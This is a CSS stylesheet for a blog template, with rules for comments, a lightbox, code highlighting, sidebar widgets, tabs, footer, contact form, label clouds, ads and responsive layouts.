.comment_emo_list .item{float:left;text-align:center;height:40px;width:41px;margin:0 0 10px;}
.comment_emo_list span{display:block;font-weight:400;font-size:11px;letter-spacing:1px;color:#444}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
#respond{overflow:hidden;padding-left:10px;clear:both}
.comment-delete{position:absolute;display:none;top:0;right:-25px;color:red!important;text-align:center;text-decoration:none;font-family:'Droid Sans';font-size:16px;font-weight:700;padding:0;opacity:0.7;transition:all .3s ease-in-out}
.comment_body:hover .comment-delete{display:none!important;}
.comment-delete:hover{color:#444!important;}
.unneeded-paging-control,.comment_author_flag{display:none}
.comment_admin .comment_author_flag {display:inline;background:rgba(0,0,0,0.2);font-family:'Ruda',sans-serif;font-size:12px;font-weight:bold;width:42px;height:15px;right:6px;bottom:0;color:#fff;text-align:center;padding:3px 10px;margin-left:10px;border-radius:2px;text-transform:uppercase;}
.comment_child .comment_admin .comment_author_flag {background:rgba(0,0,0,0.2);color:#fff;}
.spammer-detected{font-size:14px!important;color:#fff!important;background:#5cb0d8!important;margin:25px;
display:inline-block;padding:10px 15px!important;}
.deleted-comment{display:table;color:#444;word-wrap:break-word;background:transparent;
padding:20px 0;font-size:13px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;
font-style:normal;text-align:center;margin:0 auto 20px auto;}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 0 0 25%;}
.paging-control-container a{text-align:center;margin:0 auto;background:#444;padding:5px 10px;
color:#fff;transition:all .3s ease-in-out}
.paging-control-container a:hover{background:#e6ae48;color:#fff;}
.comment_header {background:#5a9ad2;padding:2px 0;}
.comment_child .comment_header {background:#444;padding:2px 0;}
#konversi-box, #hide-konversi,#emo-box,#hide-emo {display:none}
#konversi-box {width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:left;}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee;}
#codes{border:none;width:100%;height:200px;display:block;background-color:#444;color:#eee;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:8px;transition:all 0.5s linear;}
#codes:focus{background-color:#444;color:#fff;border:none;outline:none;transition:all 0.3s linear;}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-family:'Droid Sans';font-weight:normal;padding:4px 10px;text-decoration:none;background:#4288cc;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer;border:1px solid #4084c5;}
button:hover{background:#fff;color:#4288cc;transition:all 0.2s linear;}
button:active{background:#fff;color:#4288cc;}
button[disabled],button[disabled]:active{color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 10px 0 0}
.small-button a,.small-button1 a {font-size:12px;font-family:'Droid Sans';cursor:pointer;font-weight:400;margin:10px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;display:inline-block;background-color:rgba(0,0,0,0.2);color:#fff;padding:4px 10px;cursor:pointer;transition:all 0.5s linear}
.small-button:hover a,.small-button1:hover a{text-shadow:none;display:inline-block;background-color:#fff;color:#666;transition:all 0.2s linear}
span.small-button {text-align:left;display:inline-block;}

/* CSS Image Lightbox */
#jquery-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;max-width:100%!important;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{display:none!important;}
#lightbox-nav{position:absolute;top:25%;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0;transition:All 0.2s ease;}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;transition:All 0.2s ease;}
#lightbox-nav-btnPrev{left:10%;float:left;transition:All 0.2s ease;}
#lightbox-nav-btnNext{right:10%;float:right;transition:All 0.2s ease;}
#lightbox-container-image-data-box{font-size:10px;font-family: 'Open Sans',Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:hidden;max-width:100%!important;padding:0 10px;}
#lightbox-container-image-data{padding:0 10px;color:#818d99}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:normal}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em}

/* CSS Shortcodes */
.button{float:left;list-style:none;text-align:center;width:95%;margin:10px;
padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:5px;padding:0;list-style:none;}
.demo {padding:10px 14px!important;background-color:#4791d2;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.download {padding:10px 14px!important;background-color:#eea956;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.demo:hover,.download:hover {background:#444;}
.demo:before {content:'\f135';display:inline-block;vertical-align:top;margin-right:10px;
width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.download:before {content:'\f019';display:inline-block;vertical-align:top;margin-right:10px;width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.first-letter{float:left;color:#4791d2;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#fafafa;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:left;display:inline-block;
position:absolute;right:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
#flippy {text-align:center;}
#flippy button {background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;
cursor:pointer;padding:10px 14px!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;
border:double #fff;transition:background 0.1s ease-in-out;}
#flippy button:hover, #flippy button:focus {background:#d46456;outline:none;}
#flippanel {padding:1px;text-align:left;background:#f9f9f9;border:0px;}
#flippanel {padding:24px;display:none;}

/* CSS Syntax Highlighter */
pre {padding:35px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#222;position:relative;max-height:500px;border-radius:3px;}
pre::before {font-size:13px;content:attr(title);position:absolute;top:0;background-color:transparent;padding:6px 10px 7px 10px;left:0;right:0;color:#fff;display:block;margin:0 0 15px 0;font-weight:400;box-shadow:0 1px 3px rgba(0,0,0,0.1);}
pre::after {content:"Double click to selection";padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:4px;font-size:12px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out;}
pre:hover::after {opacity:0;top:-8px;visibility:visible;}
code {font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;
padding:1px 2px;font-size:12px;}
pre code {display:block;background:none;border:none;color:#c2bfd2;direction:ltr;
text-align:left;word-spacing:normal;padding:10px;font-weight:bold;}
code .token.punctuation {color:#ba3a3e;}
pre code .token.punctuation {color:#777;}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata {color:#666;}
code .namespace {opacity:.8;}
code .token.property,code .token.tag,code .token.boolean,code .token.number {color:#d75046;}
code .token.selector,code .token.attr-name,code .token.string {color:#88a9ad;}
pre code .token.selector,pre code .token.attr-name {color:#00a1d6;}
pre code .token.string {color:#6fb401;}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string {color:#5ac954;}
code .token.operator {color:#1887dd;}
code .token.atrule,code .token.attr-value {color:#009999;}
pre code .token.atrule,pre code .token.attr-value {color:#1baeb0;}
code .token.keyword {color:#e13200;font-style:italic;}
code .token.comment {font-style:italic;}
code .token.regex {color:#ccc;}
code .token.important {font-weight:bold;}
code .token.entity {cursor:help;}
pre mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
pre code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
.comments pre {padding:10px 10px 15px 10px;background:#222;}
.comments pre::before {content:'Code';font-size:12px;position:relative;top:0;
background-color:#5a9ad2;padding:1px 6px;left:0;right:0;color:#fff;text-transform:uppercase;
display:inline-block;margin:0 0 10px 0;font-weight:400;border-radius:3px;border:none;}
.comments pre::after {font-size:11px;}
.comments pre code {color:#c2bfd2;}
.comments pre.line-numbers {padding-left:10px;}
pre.line-numbers {position:relative;padding-left:3.0em;counter-reset:linenumber;}
pre.line-numbers > code {position:relative;}
.line-numbers .line-numbers-rows {height:100%;position:absolute;top:0;font-size:100%;left:-3.5em;width:3.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:10px 0 0 0;background:#2a2a2a;border-right:1px solid #3a3a3a;}
.line-numbers-rows > span {display:block;counter-increment:linenumber;}
.line-numbers-rows > span:before {content:counter(linenumber);color:#666;display:block;
padding-right:0.8em;text-align:right;transition:350ms;}
pre[data-codetype="CSSku"]:before{background-color:#0183c5;}
pre[data-codetype="HTMLku"]:before{background-color:#ee7147;}
pre[data-codetype="JavaScriptku"]:before{background-color:#c2a3d0;}
pre[data-codetype="JQueryku"]:before{background-color:#c2ac79;}

/* CSS Widget */
.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label1 .tabs-content .widget {margin-bottom:15px}
#Label2 li {float:left;width:44%;margin-left:5px}
#Label1 li {float:left;width:44%;margin-left:5px}
#footer-wrapper #PlusBadge1 .widget{border:none!important;}

/* CSS Sidebar Wrapper */
#sidebar-wrapper {background:transparent;float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
.sidebar h2, .sidebar2 h2, .tably h2 {background:#fff;color:#666;font-family:'Ruda',sans-serif;
font-size:16px;font-weight:700;text-transform:uppercase;margin:0 0 0 0;padding:0;
position:relative;border-bottom:2px solid #eee;transition:all .5s ease-out;}
.sidebar h2 span,.sidebar2 h2 span {padding:12px;border-bottom:2px solid #4791d2;margin-bottom:-2px;display:inline-block;}
.sidebar .widget,.sidebar2 .widget {background:#fff;margin:0 0 15px;}
.sidebar ul, .sidebar ol,.sidebar2 ul, .sidebar2 ol {list-style-type:none;margin:0 0 0 0;padding:10px;padding-top:0;}
.sidebar li,.sidebar2 li {margin:5px 0;padding:0 0 0 0;}

/* CSS Tabs */
.tabs, .tably {margin:0 0;}
.tabs .tably {padding:0 0;}
.tabs-menu {padding:0 0;margin:0;margin-bottom:0;border-bottom:4px solid #4791d2;}
.tabs-menu li {margin-bottom:0;margin-top:0;font-size:14px;font-family:'Ruda';font-weight:700;text-transform:uppercase;height:37px;line-height:37px;width:33.3%;list-style:none;text-align:center;display:inline-block;padding:3px 0;background:#222;color:#fff;cursor:pointer;position:relative;
transition:all 0.1s linear;}
.tabs-menu li:hover {opacity:0.9;background:#222;color:#fff;}
.tabs-menu .active-tab {background:#4791d2;color:#fff;}
.tabs-menu .active-tab:hover {opacity:0.9;background:#4791d2;color:#fff;}
.tabs-content {padding:10px;background:#fff;border-top:none;margin-bottom:15px;}
.tabs-content .sidebar li {margin:0 0;padding:0 0 0 0;}
.tabs-content .widget li {background:#fff;color:#666;float:none!important;}
.tabs-content .widget ul {background:#fff;color:#666;overflow:visible;}
.tabs-content .Label li {background:#fff!important;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:44%;transition:.3s linear;}
.tabs-content .Label li:hover {background:transparent;color:#eac965;}
.tabs-content .Label li a {color:#666!important;transition:.3s linear;}
.tabs-content .Label li a:hover {color:#eac965;transition:.3s linear;}
.tabs-content .Label ul li a {color:#666!important;}

/* CSS Popular Post */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#666;}
.PopularPosts ul li img {display:block;margin:2px;margin-right:10px;padding:0;width:72px;height:72px;float:left;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#222;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;}
.PopularPosts ul li:hover {background-color:#fcfcfc;}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;}
.PopularPosts ul li a:hover {color:#4791d2!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#333;text-decoration:none;font-size:14px;font-weight:700;font-family:'Ruda';transition:all 0.3s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4791d2;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;color:#888;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;}

/* CSS Footer */
#footer-wrapper {width:100%;text-align:left;overflow:hidden;background:#222;margin:0px 0px 0px 0px;padding:15px 0 0 0;border-top:4px solid #4791d2;}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {font-family:'Ruda';font-size:15px;font-weight:700;color:#dce1e2;
padding:5px 10px;display:block;text-transform:uppercase;border-bottom:2px solid #333;}
#footer-wrapper h2:before {font-family:fontawesome;content: "\f036";margin-right:10px;font-size:15px;color:#4791d2;}
#footer-wrapper h2:after {content:"";position:absolute;right:0;width:25%;height:2px;
background:#4791d2;bottom:-2px;}
#footer-wrapper .widget-content {text-align:left;font-family:'Droid Sans',Helvetica;
margin:20px 0 15px;color:#888}
#footer-wrapper .widget-content li {margin-left:-14px;color:#888}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 0;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Droid Sans',Helvetica;color:#888;margin:0}
.footer li a:hover {color:#4791d2;}
#footerfix {overflow:hidden;background:#111;padding:10px 5px;margin:15px 0 0 0;}
.cpleft {float:left;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
#cpright {float:right;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
.cpleft a,#cpright a {color:#dce1e2;text-decoration:none;}
.cpleft a:hover,#cpright a:hover {color:#4791d2;text-decoration:none;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}

/* CSS Contact */
#ContactForm1{display:none;}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email{
width:300px;height:auto;margin:5px auto;padding:10px;background:#fff;color:#666;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-email-message{width:450px;height:175px;margin:5px 0;padding:10px;background:#fff;color:#666;font-family:'Droid Sans',sans-serif;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus{outline:none;border:1px solid #ccc;}
#ContactForm1_contact-form-submit {font-family:'Ruda';float:left;border-radius:3px;
background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;cursor:pointer;
padding:10px 18px!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:all 0.4s ease-out;}
#ContactForm1_contact-form-submit:hover {background:#444;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width:450px;margin-top:35px;}

/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;padding:10px;}
.label-size {background:#fff;display:block;float:left;margin:0 5px 5px 0;
color:#666;font-size:11px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#4791d2;}
.label-size a:hover {color:#fff!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#e25756;color:#fff;transition:all .3s ease-out;}
.label-count:hover {background:#4791d2;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:95%;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover {background:#fff;color:#4791d2;}
#sidebar-wrapper .Label li:before {content:"\f105";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover:before {content:"\f101";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#4791d2;}
#sidebar-wrapper .Label li a {color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li a:hover {color:#4791d2;}
#sidebar-wrapper .label-size{background:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #ddd;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a {display:inline-block;color:#666;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover {background:#4791d2;color:#fff;}
#sidebar-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#999;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#fff;}
#sidebar-wrapper .label-size:hover{background:#4791d2;color:#fff;border-color:#fdfdfd;}
#footer-wrapper .label-size{background:#4791d2;color:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #222;transition:all .3s ease-out;}
#footer-wrapper .label-size a {display:inline-block;color:#fff;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover {background:#111;color:#fff;}
#footer-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#fff;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#4791d2;}
#footer-wrapper .label-size:hover, #footer-wrapper-inner .label-size:hover{background:#111;color:#fff;border-color:#444;}
#footer-wrapper .label-count {white-space:nowrap;padding:3px;
background:#222;color:#fff!important;transition:all .3s ease-out;}
#Label1 span{float:right;background-color:#fff;color:#666;line-height:1.2;margin:0;padding:2px 6px;text-align:center;font-size:12px;color:#666;background:#fafafa;box-shadow:0 0 0 1px #eee;
border-radius:100%;transition:all .3s ease-out;}
#Label1 span:hover{background-color:#4791d2;color:#fff}

/* CSS Ads */
.banner {margin:0 auto;text-align:center;overflow:hidden;}
.banner .widget {width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px;}
.banner img, .banner iframe{display:block;margin:0 auto;text-align:center;}
.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
